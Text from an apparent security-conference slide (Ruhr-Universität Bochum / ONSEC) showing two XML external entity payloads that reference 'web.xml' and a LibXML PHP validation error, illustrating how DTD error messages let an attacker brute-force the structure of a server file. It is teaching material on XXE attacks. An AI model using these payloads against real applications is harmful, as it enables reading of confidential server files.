 RUHR-UNIVERSITÄT BOCHUM
RUB
Example #2. Brute external XML tag
<!ENTITY a SYSTEM "web.xml">
<!ELEMENT ext(root+)>
]>
<ext>&a;</ext>
-- > OK
<!ENTITY a SYSTEM "web.xml">
<!ELEMENT ext(foobar+)>
]>
<ext>&a;</ext>
-- > Element ext content does not follow the DTD,
expecting (root)+, got (CDATA ) //LibXML PHP
ONSEC.
RUBCAST